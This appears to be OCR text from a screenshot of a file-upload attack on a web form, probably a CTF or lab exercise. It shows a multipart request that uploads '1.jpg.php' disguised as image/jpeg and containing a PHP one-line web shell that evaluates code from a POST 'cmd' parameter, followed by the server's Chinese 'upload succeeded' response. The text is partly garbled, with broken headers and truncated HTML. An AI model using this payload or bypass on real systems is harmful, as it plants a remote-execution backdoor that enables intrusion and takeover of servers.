 ------geckoformboundaryb44707842540f35ad03906b8eaec20b1
Content-Disposition : form-data ; name="upload_file "; filename ="
1.jpg.php "
Content-Type : image/jpeg
<?php @eval($_POST['cmd']);?>
------geckoformboundaryb44707842540f35ad03906b8eaec20b1
Content-Disposition : form-data ; name="name"
1.jpg.php
------geckoformboundaryb44707842540f35ad03906b8eaec20b1
Content-Disposition : form-data ; name="submit "
18 <input class="input_file " type="file" name="upload
19 <br>
20 <label>
文件名:<input type="text" name="name">
</label>
21 <input class="button " type="submit " name="submit "
"/>
22 </form>
23 </body>
24 </html>
25 上传成功 位置:uploads/1.jpg.php <br />
<img src="static/1.jpg " width="768" height="768" />
26